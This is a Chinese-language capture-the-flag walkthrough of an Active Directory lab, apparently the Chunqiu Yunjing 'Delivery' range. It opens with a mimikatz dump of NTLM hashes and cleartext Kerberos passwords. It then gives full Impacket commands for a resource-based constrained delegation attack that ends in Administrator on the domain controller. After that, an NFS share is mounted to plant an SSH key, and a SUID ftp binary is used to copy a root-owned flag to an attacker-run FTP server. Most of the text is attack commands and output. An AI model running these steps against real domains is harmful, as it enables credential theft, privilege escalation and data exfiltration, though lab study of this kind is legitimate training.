* Password : 4f 3e 79 12 bb 68 ee f2 fb 04 00 c7 c0 7f d4 81 1c a8 83 39 ee c6 6d b3 35 58 e8 7a 9f 56 b2 5f 55 60 c8 aa cb bb ad d9 d3 5e 93 eb ae c2 bf 54 f3 08 5f c6 1f 91 26 8f 58 6c 43 6f 26 84 90 5a 84 31 97 8f 58 2e 93 84 9f a4 50 87 a8 ef 12 95 56 fd 92 b6 a8 b7 80 8e 49 2c ff 78 b9 56 97 de 4c 2a e6 a5 21 79 d8 ce 91 ab 50 bf d5 a7 1f b3 83 07 bf d8 ca 86 50 8b e4 78 7f cf 60 d7 c5 50 70 15 30 57 5c 36 95 16 23 5e ae 06 f4 b6 60 36 66 04 e1 54 56 66 a5 18 b4 e3 62 08 80 af d0 42 03 a0 a2 92 e7 72 bd 65 a4 89 13 70 1e cc d2 98 e1 6c 32 c6 d9 54 b1 81 5c 28 87 ab f7 7e e1 05 2d 07 bf e2 83 04 c0 83 1b 8f b8 52 34 d8 6a eb 29 ed 6d 44 4b f7 35 30 56 07 0f 1a 96 3c a2 1f bb db 80 ad 25 69 41 3e a3 9e 46 f0 dc 71 27 a4
ssp :
credman :
Authentication Id : 0 ; 229664 (00000000:00038120)
Session : Service from 0
User Name : chenglei
Domain : XIAORANG
Logon Server : WIN-DC
Logon Time : 2025/9/23 18:46:25
SID : S-1-5-21-3269458654-3569381900-10559451-1105
msv :
[00000003] Primary
* Username : chenglei
* Domain : XIAORANG
* NTLM : 0c00801c30594a1b8eaa889d237c5382
* SHA1 : e8848f8a454e08957ec9814b9709129b7101fad7
* DPAPI : 89b179dc738db098372c365602b7b0f4
tspkg :
wdigest :
* Username : chenglei
* Domain : XIAORANG
* Password : (null)
kerberos :
* Username : chenglei
* Domain : XIAORANG.LAB
* Password : Xt61f3LBhg1
ssp :
credman :
Authentication Id : 0 ; 229662 (00000000:0003811e)
Session : Service from 0
User Name : chenglei
Domain : XIAORANG
Logon Server : WIN-DC
Logon Time : 2025/9/23 18:46:25
SID : S-1-5-21-3269458654-3569381900-10559451-1105
msv :
[00000003] Primary
* Username : chenglei
* Domain : XIAORANG
* NTLM : 0c00801c30594a1b8eaa889d237c5382
* SHA1 : e8848f8a454e08957ec9814b9709129b7101fad7
* DPAPI : 89b179dc738db098372c365602b7b0f4
tspkg :
wdigest :
* Username : chenglei
* Domain : XIAORANG
* Password : (null)
kerberos :
* Username : chenglei
* Domain : XIAORANG.LAB
* Password : Xt61f3LBhg1
ssp :
credman :
Authentication Id : 0 ; 997 (00000000:000003e5)
Session : Service from 0
User Name : LOCAL SERVICE
Domain : NT AUTHORITY
Logon Server : (null)
Logon Time : 2025/9/23 18:46:11
SID : S-1-5-19
msv :
tspkg :
wdigest :
* Username : (null)
* Domain : (null)
* Password : (null)
kerberos :
* Username : (null)
* Domain : (null)
* Password : (null)
ssp :
credman :
Authentication Id : 0 ; 52346 (00000000:0000cc7a)
Session : Interactive from 1
User Name : DWM-1
Domain : Window Manager
Logon Server : (null)
Logon Time : 2025/9/23 18:46:11
SID : S-1-5-90-0-1
msv :
[00000003] Primary
* Username : WIN-HAUWOLAO$
* Domain : XIAORANG
* NTLM : b5cd3591a58e1169186bcdbfd4b6322d
* SHA1 : 226ee6b5e527e5903988f08993a2456e3297ee1f
tspkg :
wdigest :
* Username : WIN-HAUWOLAO$
* Domain : XIAORANG
* Password : (null)
kerberos :
* Username : WIN-HAUWOLAO$
* Domain : xiaorang.lab
* Password : `k+hcEDFvtzoObj=>DvzxiNqwyEn;Eu-\zFVAh>.G0u%BqQ21FskHtJlW4)3is3V;7Iu)3B00kd1##IB'LLG6wSx6TR%m;`Nfr;;Hf8O'Szfl0Z=w+^,>0jR
ssp :
credman :
Authentication Id : 0 ; 52326 (00000000:0000cc66)
Session : Interactive from 1
User Name : DWM-1
Domain : Window Manager
Logon Server : (null)
Logon Time : 2025/9/23 18:46:11
SID : S-1-5-90-0-1
msv :
[00000003] Primary
* Username : WIN-HAUWOLAO$
* Domain : XIAORANG
* NTLM : d4fbdece12a483be944dc33b17c2b259
* SHA1 : 02cd41c7b2a7ea318ed904982442cb695bb7c6ed
tspkg :
wdigest :
* Username : WIN-HAUWOLAO$
* Domain : XIAORANG
* Password : (null)
kerberos :
* Username : WIN-HAUWOLAO$
* Domain : xiaorang.lab
* Password : 4f 3e 79 12 bb 68 ee f2 fb 04 00 c7 c0 7f d4 81 1c a8 83 39 ee c6 6d b3 35 58 e8 7a 9f 56 b2 5f 55 60 c8 aa cb bb ad d9 d3 5e 93 eb ae c2 bf 54 f3 08 5f c6 1f 91 26 8f 58 6c 43 6f 26 84 90 5a 84 31 97 8f 58 2e 93 84 9f a4 50 87 a8 ef 12 95 56 fd 92 b6 a8 b7 80 8e 49 2c ff 78 b9 56 97 de 4c 2a e6 a5 21 79 d8 ce 91 ab 50 bf d5 a7 1f b3 83 07 bf d8 ca 86 50 8b e4 78 7f cf 60 d7 c5 50 70 15 30 57 5c 36 95 16 23 5e ae 06 f4 b6 60 36 66 04 e1 54 56 66 a5 18 b4 e3 62 08 80 af d0 42 03 a0 a2 92 e7 72 bd 65 a4 89 13 70 1e cc d2 98 e1 6c 32 c6 d9 54 b1 81 5c 28 87 ab f7 7e e1 05 2d 07 bf e2 83 04 c0 83 1b 8f b8 52 34 d8 6a eb 29 ed 6d 44 4b f7 35 30 56 07 0f 1a 96 3c a2 1f bb db 80 ad 25 69 41 3e a3 9e 46 f0 dc 71 27 a4
ssp :
credman :
Authentication Id : 0 ; 23849 (00000000:00005d29)
Session : UndefinedLogonType from 0
User Name : (null)
Domain : (null)
Logon Server : (null)
Logon Time : 2025/9/23 18:46:10
SID :
msv :
[00000003] Primary
* Username : WIN-HAUWOLAO$
* Domain : XIAORANG
* NTLM : d4fbdece12a483be944dc33b17c2b259
* SHA1 : 02cd41c7b2a7ea318ed904982442cb695bb7c6ed
tspkg :
wdigest :
kerberos :
ssp :
credman :
Authentication Id : 0 ; 999 (00000000:000003e7)
Session : UndefinedLogonType from 0
User Name : WIN-HAUWOLAO$
Domain : XIAORANG
Logon Server : (null)
Logon Time : 2025/9/23 18:46:10
SID : S-1-5-18
msv :
tspkg :
wdigest :
* Username : WIN-HAUWOLAO$
* Domain : XIAORANG
* Password : (null)
kerberos :
* Username : win-hauwolao$
* Domain : XIAORANG.LAB
* Password : (null)
ssp :
credman :
mimikatz(commandline) # exit
Bye!
WIN-HAUWOLAO$ d4fbdece12a483be944dc33b17c2b259
chenglei 0c00801c30594a1b8eaa889d237c5382 * Password : Xt61f3LBhg1抓到两个用户的NTLM
显而易见的一个机械用户
RDBC
然后打一下RBDC
proxychains addcomputer.py xiaorang.lab/chenglei:'Xt61f3LBhg1' -dc-ip 172.22.13.6 -dc-host xiaorang.lab -computer-name 'TEST$' -computer-pass 'P@ssw0rd'
proxychains rbcd.py xiaorang.lab/chenglei:'Xt61f3LBhg1' -dc-ip 172.22.13.6 -action write -delegate-to 'WIN-DC$' -delegate-from 'TEST$'
proxychains getST.py xiaorang.lab/'TEST$':'P@ssw0rd' -spn cifs/WIN-DC.xiaorang.lab -impersonate Administrator -dc-ip 172.22.13.6
export KRB5CCNAME=Administrator@cifs_WIN-DC.xiaorang.lab@XIAORANG.LAB.ccache
RDBC打完之后就可以直接nopass连接
proxychains psexec.py Administrator@WIN-DC.xiaorang.lab -k -no-pass -dc-ip 172.22.13.6然后读取一下flag04
type C:\Users\Administrator\flag\flag04.txt
根据扫描结果还有一个机器不在域内
[*] WebTitle http://172.22.13.57 code:200 len:4833 title:Welcome to CentOSNFS挂载写公钥ftp提权
题目说有一个NFS服务,也就是那个centos,首先更新一下连上去的那台机子上的依赖。
sudo sed -i 's/archive.ubuntu.com/mirrors.aliyun.com/g' /etc/apt/sources.list
sudo apt-get update
apt-get install nfs-common -y接下来在根目录挂载一下服务
cd /
mkdir temp
mount -t nfs 172.22.13.57:/ ./temp -o nolock挂载了之后只能访问home目录,我们再次写公钥,就能连上centos机器了
ssh-keygen -t rsa -b 4096
cd /temp/home/joyce/
mkdir .ssh
echo "ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAACAQCg2Cfu7ixapA+6wAD/G/p22NwQD2/De9Sbn7vzMOdHmo9/iVdPYNckBFGfQ4/iMdepZJ6K+A2Q8tf7GpwYFsIWEdaKx3YJHuwgIPMwU39iawSBYyroaY2GirWfNrSJ1vTjeSj68v/yjFYK9I+3G7Am4AT1Gi1PaX8gM3VbRP9Tz83LO5psrWuI1rqM0EcLmJBCLg/l7JgPxCuDclE143aA8ldxNJsZ0Y/eEPshxc7AYG9UyOXQbawaL/70EUyP43EMDf6E971NhpTWuzxvZR0I0Pfz4zB2wx2bFVfnKBpNLBGhgK4NyGge0QUjE/YS9NWiLM7WTzvEUwLiWBXJJ1xY2r3GbQqzmitawyEU88DkGN3Qg67GnHo+xyTv953Q3sMi4E5JnYpm9DFbbTj1XAkt+uh0KO12LHaH9ym0edI/sH2WkCcDOCm6QHx01iwR/aZuPagR8j6qau6xOnJGtI8o6bSNAVSJXK4A0Vze+ooYcAsIx3Ryv88IZb4hQ5t0hd4/8V8XJEQSrkKsGBrZfK5ebpMNo012UCVv6BfECLAIpVjCQmHU2wUWWRSq3thbCJxW1ZjImHWUujUTmdUplLa1B8lc+KoqnKkt5eNAvCKR2mY5LapFl47+m8q0vvcl7d7f2soDwna+famtJgiAUgbJoEQjoRspfaMjlnfV9utgMw== root@ubuntu" >> /temp/home/joyce/.ssh/authorized_keys
ssh -i /root/.ssh/id_rsa joyce@172.22.13.57
python3 -c 'import pty;pty.spawn("/bin/bash")'我们现在是普通用户接下来要打提权
find / -user root -perm -4000 -exec ls -ldb {} \;
可以看到有ftp,打ftp提权
这个能suid所以我们能把flag传到ftp里。最初我们获得的机器里那个ftp服务没权限传,我们再起个
python3 -m pyftpdlib -p 6666 -u test -P test -w &
然后连上去(注意是内网ip)
ftp 172.22.13.14 6666

put /flag02.txt
可以看到flag02已经成功推送过来了
参考文章:https://fushuling.com/index.php/2023/10/04/%E6%98%A5%E7%A7%8B%E4%BA%91%E5%A2%83%C2%B7delivery/

